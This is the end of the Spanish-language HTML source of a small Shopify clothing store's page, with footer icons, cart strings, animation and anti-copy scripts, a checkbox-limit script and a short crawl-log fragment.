  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Corazon De Algodon</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.corazondealgodon.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script>
document.addEventListener("DOMContentLoaded", () => {

  // Seleccionar todos los checkboxes del campo trenza[]
  const trenzaChecks = document.querySelectorAll('input[name="trenza[]"]');

  function actualizarLimite() {
    const seleccionados = document.querySelectorAll('input[name="trenza[]"]:checked').length;

    trenzaChecks.forEach(input => {
      // Si ya hay 3 seleccionados, deshabilita los demás
      if (seleccionados >= 3 && !input.checked) {
        input.disabled = true;
      } else {
        input.disabled = false;
      }
    });
  }

  trenzaChecks.forEach(input => {
    input.addEventListener("change", actualizarLimite);
  });

});
</script>

  <style> /* Remove local pickup information */.pickup-availability-button {display: none !important;} pickup-availability {display: none;}  /* end */ </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/corazon-de-algodon.myshopify.com.js?1768356842
body_size: -383
content:
var bundler_settings_updated='1664204929';